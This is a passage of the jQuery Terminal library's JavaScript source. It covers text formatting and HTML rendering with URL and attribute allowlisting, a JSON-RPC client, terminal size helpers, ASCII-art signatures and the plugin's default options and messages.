            } catch (e) {
                // error is process in exec
                deferred.reject();
            }
            return deferred.promise();
        },
        // ---------------------------------------------------------------------
        // :: ES6 iterator for a given string that handle emoji and formatting
        // ---------------------------------------------------------------------
        iterator: function(string) {
            function formatting(string) {
                if ($.terminal.is_formatting(string)) {
                    if (string.match(/\]\\\]/)) {
                        string = string.replace(/\]\\\]/g, ']\\\\]');
                    }
                }
                return string;
            }
            if (typeof Symbol === 'function' && typeof Symbol.iterator === 'symbol') {
                var len = $.terminal.length(string);
                var i = 0;
                var obj = {};
                obj[Symbol.iterator] = function() {
                    return {
                        next: function() {
                            if (i < len) {
                                var text = $.terminal.substring(string, i, i + 1);
                                i++;
                                return {
                                    value: formatting(text)
                                };
                            } else {
                                return {
                                    done: true
                                };
                            }
                        }
                    };
                };
                return obj;
            }
        },
        // ---------------------------------------------------------------------
        // :: object that can be used in string methods intead of regex
        // ---------------------------------------------------------------------
        formatter: new (function() {
            try {
                this[Symbol.split] = function(string) {
                    return $.terminal.format_split(string);
                };
                this[Symbol.match] = function(string) {
                    return string.match(format_re);
                };
                this[Symbol.replace] = function(string, replacer) {
                    return string.replace(format_parts_re, replacer);
                };
                this[Symbol.search] = function(string) {
                    return string.search(format_re);
                };
            } catch (e) {
            }
        })(),
        // ---------------------------------------------------------------------
        // :: Function return array of pre processed formatting
        // :: each item is array of style, color, background, and text
        // :: if the element is not present or if it's normal text
        // :: the element is empty string
        // ---------------------------------------------------------------------
        process_formatting: function(string) {
            return $.terminal.format_split(string).map(function(string) {
                if ($.terminal.is_formatting(string)) {
                    var parts = string.match(new RegExp(format_parts_re, 'i'));
                    var text = parts.pop();
                    for (var i = 1; i <= 2; ++i) {
                        if (!$.terminal.valid_color(parts[i])) {
                            parts[i] = '';
                        }
                    }
                    return parts.slice(1, 4).concat(text);
                } else {
                    return ['', '', '', string];
                }
            });
        },
        // ---------------------------------------------------------------------
        // :: helper function that add new formatter
        // ---------------------------------------------------------------------
        new_formatter: function(formatter) {
            $.terminal.defaults.formatters.unshift(formatter);
        },
        // ---------------------------------------------------------------------
        // :: helper function to remove existing formatter
        // ---------------------------------------------------------------------
        remove_formatter: function(formatter) {
            remove($.terminal.defaults.formatters, function(item) {
                return item === formatter;
            });
        }
    };
    (function() {
        // ---------------------------------------------------------------------
        function clean_data(data, text) {
            if (data === '') {
                return text;
            } else {
                return data.replace(/&#93;/g, ']')
                    .replace(/>/g, '&gt;')
                    .replace(/</g, '&lt;')
                    .replace(/"/g, '&quot;');
            }
        }
        // ---------------------------------------------------------------------
        // test if this is valid Path
        // ---------------------------------------------------------------------
        function is_path(url) {
            return url.match(/^\.{1,2}\//) ||
                url.match(/^\//) ||
                !(url.match(/\//) || url.match(/^[^:]+:/));
        }
        // ---------------------------------------------------------------------
        function with_url_validation(fn, settings) {
            return function(url) {
                if (settings.anyLinks) {
                    return true;
                }
                var test = fn(url);
                if (!test) {
                    warn('Invalid URL ' + url + ' only http(s), blob, ftp, and ' +
                         'paths are allowed!');
                }
                return test;
            };
        }
        // ---------------------------------------------------------------------
        // :: Replace terminal formatting with html
        // ---------------------------------------------------------------------
        var href_re = /^(((?:blob:)?https?|file|ftp):\/\/|\.{0,2}\/)/;
        var src_re = /^(https?:|file:|blob:|data:)/;
        $.terminal.format = function format(str, options) {
            var settings = $.extend({}, {
                linksNoReferrer: false,
                linksNoFollow: false,
                allowedAttributes: [],
                charWidth: undefined,
                escape: true,
                anyLinks: false
            }, options || {});
            // -----------------------------------------------------------------
            var valid_href = with_url_validation(function(url) {
                return url.match(href_re) || is_path(url);
            }, settings);
            // -----------------------------------------------------------------
            var valid_src = with_url_validation(function(url) {
                return url.match(src_re) || is_path(url);
            }, settings);
            // -----------------------------------------------------------------
            function filter_attr_names(names) {
                if (names.length && settings.allowedAttributes.length) {
                    return names.filter(function(name) {
                        if (name === 'data-text') {
                            return false;
                        }
                        var allowed = false;
                        var filters = settings.allowedAttributes;
                        for (var i = 0; i < filters.length; ++i) {
                            if (filters[i] instanceof RegExp) {
                                if (filters[i].test(name)) {
                                    allowed = true;
                                    break;
                                }
                            } else if (filters[i] === name) {
                                allowed = true;
                                break;
                            }
                        }
                        return allowed;
                    });
                }
                return [];
            }
            // -----------------------------------------------------------------
            function attrs_to_string(style, attrs, valid_attrs) {
                if (attrs) {
                    if (valid_attrs.length) {
                        var style_attrs;
                        var result = valid_attrs.map(function(name) {
                            if (attrs[name] === null) {
                                return '';
                            }
                            if (attrs[name] === true) {
                                return name;
                            }
                            var value = escape_html_attr(attrs[name]);
                            if (name === 'style') {
                                // merge style attr and colors #617
                                if (style) {
                                    value = value ? style + ';' + value : style;
                                }
                                style_attrs = true;
                            }
                            return name + '="' + value + '"';
                        }).filter(Boolean);
                        if (!result.length) {
                            return '';
                        }
                        if (!style_attrs && style) {
                            // if there are not style attr we need to add style
                            result.push('style="' + style + '"');
                        }
                        return result.join(' ');
                    }
                }
                if (!style) {
                    return '';
                }
                return 'style="' + style + '"';
            }
            // -----------------------------------------------------------------
            function rel_attr() {
                var rel = ["noopener"];
                if (settings.linksNoReferrer) {
                    rel.unshift("noreferrer");
                }
                if (settings.linksNoFollow) {
                    rel.unshift("nofollow");
                }
                return rel;
            }
            // -----------------------------------------------------------------
            var default_rel = rel_attr().join(' ');
            // -----------------------------------------------------------------
            function pre_process_link(data, attrs, valid_attrs) {
                if (data.match(email_re)) {
                    return '<a href="mailto:' + data + '"';
                } else {
                    // only http and ftp links (prevent javascript)
                    // unless user force it with anyLinks option
                    var result = ['<a'];
                    if (data && valid_href(data)) {
                        result.push('href="' + data + '"');
                    }
                    if (attrs) {
                        if (valid_attrs.includes('target') &&
                            attrs.target === undefined) {
                            attrs.target = '_blank';
                        }
                        if (valid_attrs.includes('rel') &&
                            attrs.rel === undefined) {
                            attrs.rel = default_rel;
                        }
                    } else {
                        result.push('rel="' + default_rel + '"');
                        result.push('target="_blank"');
                    }
                    return result.join(' ');
                }
            }
            // -----------------------------------------------------------------
            function pre_process_image(data, text) {
                var result = '<img';
                if (valid_src(data)) {
                    result += ' src="' + data + '"';
                    if (text) {
                        result += ' alt="' + text + '"';
                    }
                }
                return result;
            }
            // -----------------------------------------------------------------
            function find_semicolon(text) {
                var index = 0;
                var inside_entity = false;

                while (index < text.length) {
                    if (text[index] === '&') {
                        inside_entity = true;
                    } else if (text[index] === ';' && !inside_entity) {
                        return index;
                    } else if (text[index] === ';') {
                        inside_entity = false;
                    }
                    index++;
                }

                return -1;
            }
            // -----------------------------------------------------------------
            function format(s, style, color, background, _class, data_text, text) {
                var attrs;
                var valid_attrs = [];
                if (data_text.match(/;/)) {
                    try {
                        var semicolon = find_semicolon(data_text);
                        if (semicolon !== -1) {
                            var json = data_text.substring(semicolon + 1);
                            json = json.replace(/&nbsp;/g, ' ')
                                .replace(/&lt;/g, '<')
                                .replace(/&gt;/g, '>');
                            if (json.match(/^\s*\{[^}]*\}\s*$/)) {
                                attrs = JSON.parse(json);
                                valid_attrs = filter_attr_names(Object.keys(attrs));
                                data_text = data_text.substring(0, semicolon);
                            }
                        }
                    } catch (e) {
                    }
                }
                if (text === '' && !style.match(/@/)) {
                    return ''; //'<span>&nbsp;</span>';
                }
                text = safe(text);
                text = text.replace(/\\\]/g, '&#93;');
                if (settings.escape) {
                    // inside formatting we need to unescape escaped slashes
                    // but this escape is not needed when echo - don't know why
                    text = text.replace(/\\\\/g, '\\');
                }
                var styles = {};
                if (style.indexOf('b') !== -1) {
                    styles['font-weight'] = 'bold';
                }
                var text_decoration = [];
                if (style.indexOf('u') !== -1) {
                    text_decoration.push('underline');
                }
                if (style.indexOf('s') !== -1) {
                    text_decoration.push('line-through');
                }
                if (style.indexOf('o') !== -1) {
                    text_decoration.push('overline');
                }
                if (text_decoration.length) {
                    styles['text-decoration'] = text_decoration.join(' ');
                }
                if (style.indexOf('i') !== -1) {
                    styles['font-style'] = 'italic';
                }
                if (style.indexOf('r') !== -1) {
                    if (_class.trim()) {
                        _class += ' ' + 'terminal-inverted';
                    } else {
                        _class = 'terminal-inverted';
                    }
                }
                if ($.terminal.valid_color(color)) {
                    $.extend(styles, {
                        'color': color,
                        '--color': color,
                        '--original-color': color
                    });
                    if (style.indexOf('!') !== -1) {
                        styles['--link-color'] = color;
                    }
                    if (style.indexOf('g') !== -1) {
                        styles['text-shadow'] = '0 0 5px ' + color;
                    }
                }
                if ($.terminal.valid_color(background)) {
                    $.extend(styles, {
                        'background-color': background,
                        '--background': background
                    });
                }
                var data = clean_data(data_text, text);
                var extra = extra_css(text, settings);
                if (extra) {
                    text = wide_characters(text, settings);
                    $.extend(styles, extra);
                }
                var result;
                var style_str = style_to_string(styles);
                if (style.indexOf('!') !== -1) {
                    result = pre_process_link(data, attrs, valid_attrs);
                } else if (style.indexOf('@') !== -1) {
                    result = pre_process_image(data, text);
                } else {
                    result = '<span';
                }
                var output_attrs = attrs_to_string(style_str, attrs, valid_attrs);
                if (output_attrs) {
                    result += ' ' + output_attrs;
                }
                if (_class !== '') {
                    result += ' class="' + _class + '"';
                }
                // links and image need data-text attribute cmd click behavior
                // formatter can return links.
                if (style.indexOf('!') !== -1) {
                    result += ' data-text>' + text + '</a>';
                } else if (style.indexOf('@') !== -1) {
                    result += ' data-text/>';
                } else {
                    result += ' data-text="' + data + '">' +
                        '<span>' + text + '</span></span>';
                }
                return result;
            }
            if (typeof str === 'string') {
                // support for formating foo[[u;;]bar]baz[[b;#fff;]quux]zzz
                var splitted = $.terminal.format_split(str);
                str = $.map(splitted, function(text) {
                    if (text === '') {
                        return text;
                    } else if ($.terminal.is_formatting(text)) {
                        // fix &nbsp; inside formatting because encode is called
                        // before format
                        text = text.replace(/\[\[[^\]]+\]/, function(text) {
                            return text.replace(/&nbsp;/g, ' ');
                        });
                        return text.replace(format_parts_re, format);
                    } else {
                        text = safe(text);
                        text = text.replace(/\\\]/, '&#93;');
                        var data = clean_data(text);
                        var extra = extra_css(text, settings);
                        var prefix;
                        if (extra) {
                            text = wide_characters(text, settings);
                            prefix = '<span style="' + style_to_string(extra) + '"';
                        } else {
                            prefix = '<span';
                        }
                        return prefix + ' data-text="' + data + '">' + text + '</span>';
                    }
                }).join('');
                return str.replace(/<span><br\s*\/?><\/span>/gi, '<br/>');
            } else {
                return '';
            }
        };
    })();
    // -------------------------------------------------------------------------
    $.terminal.Exception = function Terminal_Exception(type, message, stack) {
        if (arguments.length === 1) {
            this.message = arguments[0];
            this.type = 'TERMINAL';
        } else {
            this.type = type;
            this.message = message;
            if (stack) {
                this.stack = stack;
            }
        }
    };
    $.terminal.Exception.prototype = new Error();
    $.terminal.Exception.prototype.toString = function() {
        return this.message + '\n' + this.stack;
    };
    // -----------------------------------------------------------------------
    // Helper plugins and functions
    // -----------------------------------------------------------------------
    $.fn.visible = function() {
        return this.css('visibility', 'visible');
    };
    $.fn.hidden = function() {
        return this.css('visibility', 'hidden');
    };
    // -----------------------------------------------------------------------
    var warnings = [];
    function warn(msg) {
        msg = '[jQuery Terminal] ' + msg;
        if (warnings.indexOf(msg) === -1) {
            warnings.push(msg);
            /* eslint-disable */
            if (console) {
                if (console.warn) {
                    console.warn(msg);
                } else if (console.log) {
                    console.log(msg);
                }
                /* eslint-enable */
            } else {
                // prevent catching in outer try..catch
                setTimeout(function() {
                    throw new Error('WARN: ' + msg);
                }, 0);
            }
        }
    }
    // -----------------------------------------------------------------------
    // JSON-RPC CALL
    // -----------------------------------------------------------------------
    var ids = {}; // list of url based ids of JSON-RPC
    $.jrpc = function(url, method, params, success, error) {
        var deferred = new $.Deferred();
        var options;
        if ($.isPlainObject(url)) {
            options = url;
        } else {
            options = {
                url: url,
                method: method,
                params: params,
                success: success,
                error: error
            };
        }
        function validJSONRPC(response) {
            return typeof response.id === 'number' &&
                (typeof response.result !== 'undefined' ||
                 typeof response.error !== 'undefined');
        }
        ids[options.url] = ids[options.url] || 0;
        var request = {
            'jsonrpc': '2.0',
            'method': options.method,
            'params': options.params,
            'id': ++ids[options.url]
        };
        function finalize(json, response, status, jqXHR) {
            if (validJSONRPC(json) || options.method === 'system.describe') {
                // don't catch errors in success callback
                if (options.success) {
                    options.success(json, status, jqXHR);
                }
                deferred.resolve(json);
            } else {
                if (options.error) {
                    options.error(jqXHR, 'Invalid JSON-RPC');
                }
                deferred.reject({message: 'Invalid JSON-RPC', response: response});
            }
        }
        $.ajax({
            url: options.url,
            beforeSend: function beforeSend(jxhr, settings) {
                if (is_function(options.request)) {
                    options.request(jxhr, request);
                }
                settings.data = JSON.stringify(request);
            },
            success: function success(response, status, jqXHR) {
                var content_type = jqXHR.getResponseHeader('Content-Type');
                if (!content_type.match(/(application|text)\/json/)) {
                    warn('Response Content-Type is neither application/json' +
                         ' nor text/json');
                }
                var json;
                try {
                    json = JSON.parse(response);
                } catch (e) {
                    if (options.error) {
                        options.error(jqXHR, 'Invalid JSON', e);
                    } else {
                        throw new $.terminal.Exception('JSON', 'Invalid JSON', e.stack);
                    }
                    deferred.reject({message: 'Invalid JSON', response: response});
                    return;
                }
                if (is_function(options.response)) {
                    options.response(jqXHR, json);
                }
                if (is_function(options.intercept)) {
                    var ret = options.intercept(request, json);
                    if (ret) {
                        return unpromise(ret, function(json) {
                            var response = JSON.stringify(json);
                            finalize(json, response, status, jqXHR);
                        });
                    }
                }
                finalize(json, response, status, jqXHR);
            },
            error: options.error,
            contentType: 'application/json',
            dataType: 'text',
            async: true,
            cache: false,
            // timeout: 1,
            type: 'POST'
        });
        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    $.rpc = function(url, method, params) {
        var deferred = new $.Deferred();
        function success(res) {
            if (res.error) {
                deferred.reject(res.error);
            } else {
                deferred.resolve(res.result);
            }
        }
        function error(jqXHR, status, message) {
            deferred.reject({message: message});
        }
        $.jrpc(url, method, params, success, error);
        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    function terminal_ready(term) {
        return !!(term.closest('body').length &&
                  term.is(':visible') &&
                  term.find('.cmd-prompt').length);
    }
    // -----------------------------------------------------------------------
    function format_stack_trace(stack) {
        stack = $.terminal.escape_brackets(stack);
        return stack.split(/\n/g).map(function(trace) {
            // nested formatting will handle urls but that formatting
            // can be removed - this code was created before
            // that formatting existed (see commit ce01c3f5)
            return '[[;;;terminal-error]' +
                trace.replace(url_re, function(url) {
                    return ']' + url + '[[;;;terminal-error]';
                }) + ']';
        }).join('\n');
    }
    // -----------------------------------------------------------------------
    // :: Create fake terminal to calcualte the dimention of one character
    // :: this will make terminal work if terminal div is not added to the
    // :: DOM at init like with:
    // :: $('<div/>').terminal().echo('foo bar').appendTo('body');
    // -----------------------------------------------------------------------
    function get_char_size(term) {
        var result;
        if (terminal_ready(term)) {
            var $prompt = term.find('.cmd-prompt').clone().css({
                visiblity: 'hidden',
                position: 'absolute'
            });
            $prompt.appendTo(term.find('.cmd'))
                .html('&nbsp;')
                .wrap('<div class="cmd-wrapper"/>');
            result = {
                width: $prompt.width(),
                height: $prompt.height()
            };
            $prompt.parent().remove();
        } else {
            var temp = $('<div class="terminal terminal-temp"><div class="terminal-' +
                         'wrapper"><div class="terminal-output"><div><div class="te' +
                         'rminal-line" style="float: left"><span>&nbsp;</span></div' +
                         '></div></div><div class="terminal-pixel"></div></div>')
                .appendTo('body');
            temp.addClass(term.attr('class')).attr('id', term.attr('id'));
            var style = term.attr('style');
            if (style) {
                style = style.split(/\s*;\s*/).filter(function(s) {
                    return !s.match(/display\s*:\s*none/i);
                }).join(';');
                temp.attr('style', style);
            }
            var node = temp.find('.terminal-line');
            result = {
                width: node.width(),
                height: node.height()
            };
            temp.remove();
        }
        return result;
    }
    // -----------------------------------------------------------------------
    // :: fix rounding issue #969
    // -----------------------------------------------------------------------
    function aproximation(number) {
        if (number - Math.floor(number) > 0.9) {
            return Math.ceil(number);
        }
        return Math.floor(number);
    }
    // -----------------------------------------------------------------------
    // :: calculate numbers of characters
    // -----------------------------------------------------------------------
    function get_num_chars(terminal, char_size) {
        var width = terminal.find('.terminal-fill').width();
        var result = Math.floor(width / char_size.width);
        // random number to not get NaN in node.js but big enough to
        // not wrap exception
        return result || 1000;
    }
    // -----------------------------------------------------------------------
    // :: Calculate number of lines that fit without scroll
    // -----------------------------------------------------------------------
    function get_num_rows(terminal, char_size) {
        var filler = terminal.find('.terminal-fill');
        var height = filler.height();
        return aproximation(height / char_size.height);
    }
    // -----------------------------------------------------------------------
    function all(array, fn) {
        var same = array.filter(function(item) {
            return item[fn]() === item;
        });
        return same.length === array.length;
    }
    // -----------------------------------------------------------------------
    function string_case(string) {
        var array = string.split('');
        if (all(array, 'toLowerCase')) {
            return 'lower';
        } else if (all(array, 'toUpperCase')) {
            return 'upper';
        } else {
            return 'mixed';
        }
    }
    // -----------------------------------------------------------------------
    function same_case(string) {
        return string_case(string) !== 'mixed';
    }
    // -----------------------------------------------------------------------
    // fix for jQuery bug
    function is_function(object) {
        return get_type(object) === 'function';
    }
    // -----------------------------------------------------------------------
    function is_string(object) {
        return get_type(object) === 'string';
    }
    // -----------------------------------------------------------------------
    function is_object(object) {
        return object && typeof object === 'object';
    }
    // -----------------------------------------------------------------------
    function is_promise(object) {
        return is_object(object) && is_function(object.then || object.done);
    }
    // -----------------------------------------------------------------------
    function is_big_int(object) {
        return typeof object === 'bigint';
    }
    // -----------------------------------------------------------------------
    function is_deferred(object) {
        return is_promise(object) && is_function(object.promise);
    }
    // -----------------------------------------------------------------------
    if (!Array.isArray) {
        Array.isArray = function(arg) {
            return Object.prototype.toString.call(arg) === '[object Array]';
        };
    }
    // -----------------------------------------------------------------------
    function is_array(object) {
        return Array.isArray(object);
    }
    // -----------------------------------------------------------------------
    function have_custom_font(term) {
        var custom_font = $(term).css('--font');
        if (!custom_font) {
            return false;
        }
        var fonts = Array.from(document.fonts.keys());
        var font = fonts.find(function(face) {
            return face.family === custom_font;
        });
        return !!font;
    }
    // -----------------------------------------------------------------------
    function get_type(object) {
        if (typeof object === 'function') {
            return 'function';
        }
        if (object === null) {
            return object + '';
        }
        if (Array.isArray(object)) {
            return 'array';
        }
        if (object instanceof String) {
            return 'string';
        }
        if (typeof object === 'object') {
            return 'object';
        }
        return typeof object;
    }
    // -----------------------------------------------------------------------
    // :: TERMINAL PLUGIN CODE
    // -----------------------------------------------------------------------
    var version_set = !$.terminal.version.match(/^\{\{/);
    var copyright = 'Copyright (c) 2010-2025 Jakub T. Jankiewicz ' +
        '<https://jcubic.pl/me>';
    var version_string = version_set ? ' v. ' + $.terminal.version : ' ';
    // regex is for placing version string aligned to the right
    var reg = new RegExp(' {' + version_string.length + '}$');
    function small_string(name) {
        return '(c) 2010-2025 [[!;;;;https://jcubic.pl/me]' + name + ']';
    }
    // -----------------------------------------------------------------------
    // :: Terminal Signatures
    // -----------------------------------------------------------------------
    var signatures = [
        ['jQuery Terminal', small_string('jcubic')],
        [
            '      __ ____ ________',
            '     / // _  /__  ___/__ ___ ______',
            ' __ / // // /  / // _  // _//     /',
            '/  / // // /  / // ___// / / / / /',
            '\\___//____ \\ /_//____//_/ /_/ /_/',
            '          \\/                    '
                .replace(reg, ' ') + version_string,
            small_string('Jakub T. Jankiewicz')],
        [
            '      _______                 ________                        __',
            '     / / _  /_ ____________ _/__  ___/______________  _____  / /',
            ' __ / / // / // / _  / _/ // / / / _  / _/     / /  \\/ / _ \\/ /',
            '/  / / // / // / ___/ // // / / / ___/ // / / / / /\\  / // / /__',
            '\\___/____ \\\\__/____/_/ \\__ / /_/____/_//_/_/_/_/_/  \\/\\__\\_\\___/',
            '         \\/          /____/                                   '
                .replace(reg, ' ') + version_string,
            copyright
        ],
        [
            '      __ _____                     ________                            ' +
                '  __',
            '     / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___ ' +
                ' / /',
            ' __ / // // // // // _  // _// // / / // _  // _//     // //  \\/ // _ ' +
                '\\/ /',
            '/  / // // // // // ___// / / // / / // ___// / / / / // // /\\  // // ' +
                '/ /__',
            '\\___//____ \\\\___//____//_/ _\\_  / /_//____//_/ /_/ /_//_//_/ /_/ \\' +
                '__\\_\\___/',
            ('          \\/              /____/                                     ' +
             '     ').replace(reg, '') + version_string,
            copyright
        ]
    ];
    // -----------------------------------------------------------------------
    // :: Default options
    // -----------------------------------------------------------------------
    // if set to false nested formatting will not process formatting, only text
    // between formatting, we need this option because we're flattening the formatting
    $.terminal.nested_formatting.__meta__ = true;
    // if set to false nested formatting will not inherit styles colors and attribues
    $.terminal.nested_formatting.__inherit__ = true;
    // nested formatting will always return different length so we silent the warning
    $.terminal.nested_formatting.__no_warn__ = true;
    $.terminal.defaults = {
        prompt: '> ',
        history: true,
        exit: true,
        clear: true,
        enabled: true,
        maskChar: '*',
        wrap: true,
        checkArity: true,
        raw: false,
        tabindex: 1,
        invokeMethods: false,
        exceptionHandler: null,
        pauseEvents: true,
        softPause: false,
        mousewheel: null,
        touchscroll: null,
        memory: false,
        cancelableAjax: true,
        processArguments: true,
        execAnimation: false,
        execAnimationDelay: 100,
        execHistory: false,
        linksNoReferrer: false,
        externalPause: true,
        useCache: true,
        anyLinks: false,
        linksNoFollow: false,
        processRPCResponse: null,
        completionEscape: true,
        mobileDelete: is_mobile,
        convertLinks: true,
        errorOnAbort: true,
        extra: {},
        tabs: 4,
        historySize: 60,
        scrollObject: null,
        historyState: false,
        importHistory: false,
        historyFilter: null,
        echoCommand: true,
        scrollOnEcho: true,
        login: null,
        outputLimit: -1,
        formatters: [$.terminal.nested_formatting],
        unixFormatting: {
            escapeBrackets: false,
            ansiParser: {},
            ansiArt: false
        },
        onAjaxError: null,
        pasteImage: true,
        scrollBottomOffset: 20,
        wordAutocomplete: true,
        caseSensitiveAutocomplete: true,
        caseSensitiveSearch: true,
        clickTimeout: 200,
        holdTimeout: 400,
        holdRepeatTimeout: 200,
        repeatTimeoutKeys: [],
        mobileIgnoreAutoSpace: [',', '.', ')'],
        request: $.noop,
        response: $.noop,
        describe: 'procs',
        onRPCError: null,
        keymap: null,
        doubleTab: null,
        doubleTabEchoCommand: false,
        completion: false,
        onInit: $.noop,
        onClear: $.noop,
        onBlur: $.noop,
        onFocus: $.noop,
        onTerminalChange: $.noop,
        onExit: $.noop,
        onPush: $.noop,
        onPop: $.noop,
        keypress: $.noop,
        keydown: $.noop,
        renderHandler: null,
        onAfterRedraw: $.noop,
        onEchoCommand: $.noop,
        onPaste: $.noop,
        onFlush: $.noop,
        onBeforeCommand: null,
        onAfterCommand: null,
        onBeforeEcho: null,
        onAfterEcho: null,
        onBeforeLogin: null,
        onAfterLogout: null,
        onBeforeLogout: null,
        onCommandChange: null,
        onPositionChange: null,
        allowedAttributes: ['title', 'target', 'rel', /^aria-/, 'id', /^data-/],
        strings: {
            comletionParameters: 'From version 1.0.0 completion function need to' +
                ' have two arguments',
            wrongPasswordTryAgain: 'Wrong username or password try again!',
            wrongPassword: 'Wrong username or password!',
            ajaxAbortError: 'Error while aborting ajax call!',
            wrongArity: "Wrong number of arguments. Function '%s' expects %s got" +
                ' %s!',
            commandNotFound: "Command '%s' Not Found!",
            oneRPCWithIgnore: 'You can use only one rpc with describe == false ' +
                'or rpc without system.describe',
            oneInterpreterFunction: "You can't use more than one function (rpc " +
                'without system.describe or with option describe == false count' +
                 's as one)',
            loginFunctionMissing: "You didn't specify a login function",
            noTokenError: 'Access denied (no token)',
            serverResponse: 'Server responded',
            wrongGreetings: 'Wrong value of greetings parameter',
            notWhileLogin: "You can't call `%s' function while in login",
            loginIsNotAFunction: 'Authenticate must be a function',
            canExitError: "You can't exit from main interpreter",
            invalidCompletion: 'Invalid completion',
            invalidSelector: 'Sorry, but terminal said that you use invalid ' +
                'selector!',
            invalidTerminalId: 'Invalid Terminal ID',
            login: 'login',
            password: 'password',
            recursiveLoop: 'Recursive loop in echo detected, skip',
            notAString: '%s function: argument is not a string',
            redrawError: 'Internal error, wrong position in cmd redraw',
            invalidStrings: 'Command %s have unclosed strings',
            invalidMask: 'Invalid mask used only string or boolean allowed',
            defunctTerminal: "You can't call method '%s' on terminal that was destroyed",
            abortError: 'Abort with CTRL+D',
            timeoutError: 'Signal timed out',
            invalidId: 'terminal with this `id` aready exists! You need to destr' +
                'oy old terminal before you can create terminal with the same `id`'
        }
    };
    // -------------------------------------------------------------------------
    // :: All terminal globals
    // -------------------------------------------------------------------------
    var requests = []; // jQuery AJAX and Abort controllers for canceling on CTRL+D
    var abort_controllers = [];
    var terminals = new Cycle(); // list of terminals global in this scope
    // state for all terminals, terminals can't have own array fo state because
    // there is only one popstate event
    var save_state = []; // hold objects returned by export_view by history API
    var hash_commands;
    var change_hash = false; // don't change hash on Init
    var fire_hash_change = true;
    var first_instance = true; // used by history state
    $.fn.terminal = function(init_interpreter, options) {
        function StorageHelper(memory) {
            if (memory) {
                this.storage = {};
            }
            this.set = function(key, value) {
                if (memory) {
                    this.storage[key] = value;
                } else {
                    $.Storage.set(key, value);
                }
            };
            this.get = function(key) {
                if (memory) {
                    return this.storage[key];
                } else {
                    return $.Storage.get(key);
                }
            };
            this.remove = function(key) {
                if (memory) {
                    delete this.storage[key];
                } else {
                    $.Storage.remove(key);
                }
            };
        }
        // ---------------------------------------------------------------------
        // :: helper function
        // ---------------------------------------------------------------------
        function get_processed_command(command) {
            if ($.terminal.unclosed_strings(command)) {
                var string = $.terminal.escape_brackets(command);
                var message = sprintf(strings().invalidStrings, "`" + string + "`");
                throw new $.terminal.Exception(message);
            } else if (is_function(settings.processArguments)) {
                return process_command(command, settings.processArguments);
            } else if (settings.processArguments) {
                return $.terminal.parse_command(command);
            } else {
                return $.terminal.split_command(command);
            }
        }
        // ---------------------------------------------------------------------
        // :: helper function that use option to render objects
        // ---------------------------------------------------------------------
        var recursive_render = false;
        function preprocess_value(value, options) {
            options = options || {};
            if ($.terminal.Animation && value instanceof $.terminal.Animation) {
                value.start(self);
                return false;
            }
            if (is_function(settings.renderHandler)) {
                if (recursive_render) {
                    return value;
                }
                return unpromise(value, function(value) {
                    try {
                        recursive_render = true;
                        var ret = settings.renderHandler.call(self, value, options, self);
                        if (ret === false) {
                            return false;
                        }
                        var was_promise = is_promise(ret);
                        if (was_promise) {
                            return always(ret, function() {
                                recursive_render = false;
                            });
                        }
                        if (typeof ret === 'string' || is_node(ret)) {
                            return ret;
                        } else {
                            return value;
                        }
                    } catch (e) {
                        return [
                            '[[;red;]' + e.message + ']',
                            format_stack_trace(e.stack)
                        ].join('\n');
                    } finally {
                        if (!was_promise) {
                            recursive_render = false;
                        }
                    }
                });
            }
            return value;
        }
        // ---------------------------------------------------------------------
        // :: helper function used in render and in update
        // ---------------------------------------------------------------------
        function prepare_render(value, options) {
            if (is_node(value)) {
                var settings = $.extend({}, options, {
                    raw: true,
                    finalize: function(div) {
                        div.find('.terminal-render-item').replaceWith(value);
                        if (options && is_function(options.finalize)) {
                            options.finalize(div, self);
                        }
                    }
                });
                return ['<div class="terminal-render-item"/>', settings];
            }
        }
        // ---------------------------------------------------------------------
        // :: helper function that renders DOM nodes and jQuery objects
        // ---------------------------------------------------------------------
        function render(value, options) {
            var ret = prepare_render(value, options);
            if (ret) {
                self.echo.apply(self, ret);
                return true;
            }
        }
        // ---------------------------------------------------------------------
        function get_node(index) {
            return output.find('[data-index=' + index + ']');
        }
        // ---------------------------------------------------------------------
        // :: test if object can be rendered
        // ---------------------------------------------------------------------
        function is_node(object) {
            return object instanceof $.fn.init || object instanceof Element;
        }
        // ---------------------------------------------------------------------
        // :: Display object on terminal
        // ---------------------------------------------------------------------
        function display_object(object) {
            object = preprocess_value(object);
            if (object === false) {
                return;
            }
            if (render(object)) {
                return;
            }
            if (is_string(object)) {
                self.echo(object);
            } else if (is_array(object)) {
                self.echo($.map(object, function(object) {
                    return JSON.stringify(object);
                }).join(' '));
            } else if (typeof object === 'object') {
                self.echo(JSON.stringify(object));
            } else {
                self.echo(object);
            }
        }
        // ---------------------------------------------------------------------
        // :: Display line code in the file if line numbers are present
        // ---------------------------------------------------------------------
        function print_line(url_spec, cols) {
            var re = /(.*):([0-9]+):([0-9]+)$/;
            // google chrome have line and column after filename
            var m = url_spec.match(re);
            if (m) {
                // TODO: do we need to call pause/resume or return promise?
                self.pause(settings.softPause);
                $.get(m[1], function(response) {
                    var file = m[1];
                    var code = response.split('\n');
                    var n = +m[2] - 1;
                    var start = n > 2 ? n - 2 : 0;
                    var lines = code.slice(start, n + 3).map(function(line, i) {
                        var prefix = '[' + (n + i - 1) + ']: ';
                        var limit = cols - prefix.length - 4;
                        if (line.length > limit) {
                            line = line.substring(0, limit) + '...';
                        }
                        if (n > 2 ? i === 2 : i === n) {
                            line = '[[;#f00;]' +
                                $.terminal.escape_brackets(line) + ']';
                        }
                        return prefix + line;
                    }).filter(Boolean).join('\n');
                    if (lines.length) {
                        self.echo('[[b;white;]' + file + ']');
                        self.echo(lines).resume();
                    }
                }, 'text');
            }
        }
        // ---------------------------------------------------------------------
        // :: Helper function
        // ---------------------------------------------------------------------
        function display_json_rpc_error(error) {
            if (is_function(settings.onRPCError)) {
                settings.onRPCError.call(self, error);
            } else {
                self.error('&#91;RPC&#93; ' + error.message);
                if (error.error && error.error.message) {
                    error = error.error;
                    // more detailed error message
                    var msg = '\t' + error.message;
                    if (error.file) {
                        msg += ' in file "' + error.file.replace(/.*\//, '') + '"';
                    }
                    if (error.at) {
                        msg += ' at line ' + error.at;
                    }
                    self.error(msg);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Create interpreter function from url string
        // ---------------------------------------------------------------------
        function make_basic_json_rpc(url, auth) {
            var rpc_interceptor;
            if (settings.rpc) {
                rpc_interceptor = function() {
                    return settings.rpc.apply(self, arguments);
                };
            }
            var interpreter = function(method, params) {
                self.pause(settings.softPause);
